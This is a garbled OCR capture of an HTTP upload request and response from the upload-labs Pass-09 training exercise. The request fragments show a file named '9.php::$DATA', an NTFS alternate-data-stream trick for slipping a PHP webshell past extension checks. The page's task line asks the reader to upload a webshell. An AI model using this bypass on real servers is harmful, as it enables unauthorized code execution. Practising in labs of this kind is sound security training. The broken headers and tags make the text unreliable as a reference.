 TTP/1.1
0.0; Win64; x64; rv:94.0) Gecko/20100101
cation/xml;q=0.9,image/avif,image/webp,*/*;q=
;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6473776282427633768318704158​2
-labs/Pass-09/index.php
2824276337683187041582
"upload_file"; filename="9.php::$DATA"
m
2824276337683187041582
"submit"
2824276337683187041582--
55 <h3>任务/h3>
56 <p>上传一个<code>webshell</code>到服务器/p>
57 </li>
58 <li>
59 <h3>上传区/h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
61 <p>请选择要上传的图片:<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202111051230119963.php::$data" width="250px"
/> </div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a></center>
76 </div>
77 <div class="mask"></div>
78 <div class="dialog">
79 <div class="dialog-title">提&nbsp;示<a href="javascript:void(0)"
class="close" title="关闭>关闭/a></div>
80 <div class="dialog-content"></div>
81 </div>